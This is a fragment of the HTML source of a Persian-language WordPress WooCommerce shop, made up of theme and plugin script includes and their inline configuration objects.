var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4322c69570d1a3fede3777fb9afd06b3","fragment_name":"wc_fragments_4322c69570d1a3fede3777fb9afd06b3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.0.3' id='wd-update-cart-fragments-fix-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//kamtell.ir/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/kamtell.ir\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"\u0645\u062a\u0627\u0633\u0641\u06cc\u0645\u060c \u0644\u06cc\u0633\u062a \u0639\u0644\u0627\u0642\u0647 \u0645\u0646\u062f\u06cc \u0632\u0645\u0627\u0646\u06cc \u0622\u0645\u0627\u062f\u0647 \u0627\u0633\u062a \u06a9\u0647 \u0634\u0645\u0627 \u06a9\u0648\u06a9\u06cc \u0645\u0631\u0648\u06af\u0631\u062a\u0648\u0646 \u0631\u0627 \u0641\u0639\u0627\u0644 \u06a9\u0631\u062f\u0647 \u0628\u0627\u0634\u06cc\u062f.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">\u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f\u062a\u0627\u0646 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f\u0646\u062f<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0285503733","remove_from_wishlist_nonce":"9c2dc9a7c0","reload_wishlist_and_adding_elem_nonce":"6dbd912b21","load_mobile_nonce":"5cdebeabcc","delete_item_nonce":"2ddc4001e5","save_title_nonce":"6edb77bdfa","save_privacy_nonce":"daf5841e89","load_fragments_nonce":"5a8c3e1a0f"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.17.0' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kamtell.ir\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.7' defer id='tp-tools-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.7' defer id='revmin-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4322c69570d1a3fede3777fb9afd06b3","fragment_name":"wc_fragments_4322c69570d1a3fede3777fb9afd06b3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"\u0627\u0636\u0627\u0641\u0647 \u0634\u062f","table_title":"\u0633\u0646\u062c\u0634 \u0645\u062d\u0635\u0648\u0644\u0627\u062a","auto_open":"yes","loader":"https:\/\/kamtell.ir\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"\u0633\u0646\u062c\u0634","cookie_name":"yith_woocompare_list","close_label":"\u0628\u0633\u062a\u0646"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.22.0' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/kamtell.ir\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/kamtell.ir\/wp-admin\/admin-ajax.php","restapi":"https:\/\/kamtell.ir\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"79479","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/kamtell.ir\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/kamtell.ir\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-79489":{"triggers":[{"type":"auto_open","settings":{"delay":10}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"79484","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":79489,"slug":"%d8%aa%d8%b9%d8%b7%db%8c%d9%84%db%8c-%da%a9%d8%a7%d9%85%d8%aa%d9%84"}};
/* ]]> */
</script>
<script type='text/javascript' src='//kamtell.ir/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1691590749&#038;ver=1.18.2' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_f05b5941e732470023f03cbcf8f2926f","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"\u0645\u062d\u0635\u0648\u0644 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0634\u0645\u0627 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f.","continue_shopping":"\u0627\u062f\u0627\u0645\u0647 \u062e\u0631\u06cc\u062f","view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","go_to_checkout":"\u0628\u0627\u0632\u0628\u06cc\u0646\u06cc","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/kamtell.ir\/cart\/","ajaxurl":"https:\/\/kamtell.ir\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0646\u0645\u0627\u06cc\u0634 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0628\u0633\u062a\u0646","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"\u0628\u0633\u062a\u0646","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"yes","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u0645\u06af\u0627\u0628\u0627\u06cc\u062a.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/kamtell.ir\/","shop_url":"https:\/\/kamtell.ir\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u06cc\u06a9 \u062f\u0633\u062a\u0647 \u0627\u0646\u062a\u062e\u0627\u0628 \u0646\u0645\u0627\u06cc\u06cc\u062f","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_4322c69570d1a3fede3777fb9afd06b3","fragment_name":"wc_fragments_4322c69570d1a3fede3777fb9afd06b3","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0628\u0633\u062a\u0646 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u062a\u063a\u06cc\u06cc\u0631 \u062d\u0627\u0644\u062a \u0628\u0647 \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u0628\u0632\u0631\u06af\u200e\u0646\u0645\u0627\u06cc\u06cc\/\u06a9\u0648\u0686\u06a9\u200e\u0646\u0645\u0627\u06cc\u06cc\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0642\u0628\u0644\u06cc (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0628\u0639\u062f\u06cc (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"832f08fa7f","wishlist_fragments_nonce":"aa3ebda0b6","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_3d47438fd9e616bf14f58012b2627f81","wishlist_fragment_name":"woodmart_wishlist_fragments_3d47438fd9e616bf14f58012b2627f81","frequently_bought":"ee168d9dab","compare_by_category":"no","compare_page_nonce":"4405f33a58"};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat-rtl.min.css","wd-widget-product-list-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-widget-slider-price-filter-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-blog-single-base-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-base-rtl.min.css","wd-blog-base-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/blog-base-rtl.min.css","wd-wpcf7-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7-rtl.min.css","wd-revolution-slider-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-woo-yith-compare-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-yith-compare.min.css","wd-colorbox-popup-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-colorbox-popup.min.css","wd-woo-yith-wishlist-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-yith-wishlist.min.css","wd-page-my-account-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-my-account-rtl.min.css","wd-base-deprecated-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated-rtl.min.css","wd-wpbakery-base-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-rtl.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating-rtl.min.css","wd-woo-el-track-order-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-header-base-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools-rtl.min.css","wd-header-search-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-rtl.min.css","wd-wd-search-results-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form-rtl.min.css","wd-header-cart-side-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side-rtl.min.css","wd-header-cart-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart-rtl.min.css","wd-page-title-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-social-icons-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-page-navigation-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation-rtl.min.css","wd-blog-loop-base-old-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old-rtl.min.css","wd-blog-loop-design-masonry-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry-rtl.min.css","wd-owl-carousel-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel-rtl.min.css","wd-mod-comments-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments-rtl.min.css","wd-off-canvas-sidebar-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar-rtl.min.css","wd-footer-base-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/footer-base-rtl.min.css","wd-scroll-top-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-bottom-toolbar-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar-rtl.min.css","wd-header-elements-base-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base-rtl.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-sidebar-opener-rtl.min.css","wd-header-my-account-css":"https:\/\/kamtell.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-rtl.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.3' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.3' id='wd-woocommerce-notices-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.3' id='wd-scrollbar-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.0.3' id='wd-header-builder-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.0.3' id='wd-login-dropdown-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.0.3' id='wd-wishlist-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.0.3' id='wd-on-remove-from-cart-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.0.3' id='wd-menu-offsets-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.0.3' id='wd-menu-setup-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.0.3' id='wd-owl-library-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.0.3' id='wd-owl-carousel-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.0.3' id='wd-btns-tooltips-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.0.3' id='wd-tooltips-library-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.0.3' id='wd-scroll-top-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.0.3' id='wd-mobile-navigation-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.0.3' id='wd-autocomplete-library-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.0.3' id='wd-ajax-search-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.0.3' id='wd-cart-widget-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.0.3' id='wd-search-full-screen-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.0.3' id='wd-hidden-sidebar-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.0.3' id='wd-sticky-sidebar-btn-js'></script>
</body>
</html>
